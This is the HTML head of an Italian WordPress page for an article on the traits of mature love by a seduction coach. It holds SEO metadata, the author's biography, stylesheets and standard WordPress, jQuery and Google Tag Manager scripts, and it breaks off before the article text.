

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/
body_size: 32798
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>caratteristiche dell&#039;amore maturo, amore giusto, amore sano</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Come capire quando un amore è maturo, giusto, sano, e quando invece è un amore sbagliato che dà vita a una relazione tossica e all&#039;infelicità" />
	<link rel="canonical" href="https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="caratteristiche dell&#039;amore maturo, amore giusto, amore sano" />
	<meta property="og:description" content="Come capire quando un amore è maturo, giusto, sano, e quando invece è un amore sbagliato che dà vita a una relazione tossica e all&#039;infelicità" />
	<meta property="og:url" content="https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="article:published_time" content="2013-10-15T17:52:58+00:00" />
	<meta property="article:modified_time" content="2021-04-11T15:04:15+00:00" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1505765052322-75804bb2e5f1?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80" />
	<meta name="author" content="Massimo Taramasco" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1505765052322-75804bb2e5f1?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Massimo Taramasco" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/#article","isPartOf":{"@id":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/"},"author":{"name":"Massimo Taramasco","@id":"https://ecletticamente.com/#/schema/person/265b52204fe4ade4a3a763056d0bc65f"},"headline":"Le caratteristiche dell&#8217;amore maturo","datePublished":"2013-10-15T17:52:58+00:00","dateModified":"2021-04-11T15:04:15+00:00","mainEntityOfPage":{"@id":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/"},"wordCount":721,"commentCount":0,"publisher":{"@id":"https://ecletticamente.com/#organization"},"image":{"@id":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1505765052322-75804bb2e5f1?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","keywords":["amore","amore maturo","seduzione","valori e regole"],"articleSection":["Seduzione attrazione"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/#respond"]}]},{"@type":"WebPage","@id":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/","url":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/","name":"caratteristiche dell'amore maturo, amore giusto, amore sano","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/#primaryimage"},"image":{"@id":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1505765052322-75804bb2e5f1?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","datePublished":"2013-10-15T17:52:58+00:00","dateModified":"2021-04-11T15:04:15+00:00","description":"Come capire quando un amore è maturo, giusto, sano, e quando invece è un amore sbagliato che dà vita a una relazione tossica e all'infelicità","breadcrumb":{"@id":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/#primaryimage","url":"https://images.unsplash.com/photo-1505765052322-75804bb2e5f1?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","contentUrl":"https://images.unsplash.com/photo-1505765052322-75804bb2e5f1?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","caption":"amore maturo"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"Le caratteristiche dell&#8217;amore maturo"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ecletticamente.com/#/schema/person/265b52204fe4ade4a3a763056d0bc65f","name":"Massimo Taramasco","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55be0b57e9bf54c7f6febcb06c5f8a5f?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/55be0b57e9bf54c7f6febcb06c5f8a5f?s=96&d=blank&r=g","caption":"Massimo Taramasco"},"description":"La biografia di Massimo Taramasco per Ecletticamente: Quarantenne, laureato in Ingegneria presso l’Università di Genova il dottor Massimo Taramasco ha unito la passione per la Scienza e la Tecnologia a quella per lo studio dei comportamenti umani, soprattutto delle motivazioni, per lo più subliminali che determinano l’innamoramento, l’attrazione e la passione. Ha quindi iniziato, da più di 18 anni un percorso di formazione nelle più svariate discipline e tecnologie della mente, sia orientali che occidentali. Anche la sua formazione accademica post-laurea si è orientata verso il settore delle relazioni umane e della comunicazione acquisendo un Master in Marketing e Comunicazione Aziendale. La sua formazione nelle più recenti discipline occidentali: Programmazione Neurolinguistica Si è formato alla PNL sotto la guida di Tad James, Trainer delle Hawaii, studi con Richard Bandler, DA Taft , Trainer della Florida, formato da Leslie Cameron Bandler, William Horton (Formazione con R. Bandler, per molti anni trainer referente della N.G.H. per quanto riguarda le materie Neurolinguistiche). Comunicazione Analogica Si è formato dal fondatore della Scuola Analogica, diventando uno tra i massimi esperti in Italia della materia soprattutto per quanto riguarda: • La Comunicazione Non Verbale • La Comunicazione Simbolica • La Persuasione subliminale • Le dinamiche della Seduzione • Dinamica Sociale – P.U.A. Mystery Method Recentissima scienza delle relazioni umane uomo – donna nata tra Canada e Stati Uniti nel 2006, ideata da un illusionista – Erik Von Markivik, alias Mystery, e da uno scrittore/giornalista – Neils Strass, alias Style, studia la pragmatica di: • Approccio • Attrazione • Comfort e fiducia Il dott. Taramasco è stato tra i primi in Italia ad aver avuto accesso, assimilato ed integrato questo corpus di conoscenze sulle dinamiche sociali. La sua formazione nelle più antiche discipline orientali: Da sempre appassionato delle filosofie orientali e del loro approccio alla vita, ha approfondito lo studio e la pratica di: • Karate stile Shotokan, praticato ad alti livelli (cintura nera 3 dan) • Hata Yoga e Rajia Yoga • Meditazione trascendentale Il dott. Massimo Taramasco ha approfondito inoltre le dinamiche tra l’universo maschile e quello Femminile attraverso lo studio e l’applicazione del Tantra. Dall’analisi, l’introiezione e l’assimilazione profonda di tutte queste metodologie in sostanza dell’unione tra il pensiero logico e quello Analogico, in sostanza dalla sintesi tra occidente ed oriente, tra Scienza ed emozioni il dott. Massimo Taramasco ha dato vita ad una nuova Tecnologia delle Relazioni, della Seduzione e dell’innamoramento da lui definita: “IDS” : INGEGNERIA DELLA SEDUZIONE Un approccio che consente a chi lo pratica di percorrere la strada verso una profonda conoscenza delle dinamiche dell’attrazione e dell’innamoramento. Un approccio che consente di far scattare nell’interlocutore (sia uomo che donna) dei meccanismi istintivi di attrazione e di vivere in modo intelligente e consapevole le relazioni sentimentali. Per saperne di più o per consulenze di seduction coaching puoi contattare senza impegno il dott. Massimo Taramasco A questo link tutti gli articoli di Massimo Taramasco per Ecletticamente: https://ecletticamente.com/massimo-taramasco/ Puoi inoltre visualizzare il canale di Massimo Taramasco su Youtube contente numerosi video e informazioni utili sulla seduzione, l'amore, i rapporti sentimentali e le relazioni di coppia:","sameAs":["http://www.seduzionevip.com/","https://www.youtube.com/channel/UCEQVXk39GxfFiYuT6UVTZng"],"url":"https://ecletticamente.com/author/taramasco/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Le caratteristiche dell&#8217;amore maturo Feed dei commenti" href="https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/posts/2844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ecletticamente.com/?p=2844' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecletticamente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecletticamente.com%2Fseduzione-attrazione%2Fle-caratteristiche-dellamore-maturo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecletticamente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecletticamente.com%2Fseduzione-attrazione%2Fle-caratteristiche-dellamore-maturo%2F&#038;format=xml" />
<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
